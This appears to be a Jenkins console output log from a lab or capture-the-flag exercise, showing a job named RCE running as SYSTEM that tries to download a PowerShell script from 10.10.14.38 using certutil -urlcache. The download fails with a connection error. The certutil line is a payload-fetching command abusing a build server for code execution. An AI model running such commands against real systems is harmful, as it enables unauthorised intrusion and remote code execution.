 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\RCE
[RCE] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins16111185242918590419.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\RCE>cmd /c certutil -urlcache -split -f "http://10.10.14.38/IPT.ps1"
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (WinHttp: 12029 ERROR_WINHTTP_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\RCE>exit -2147012867
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE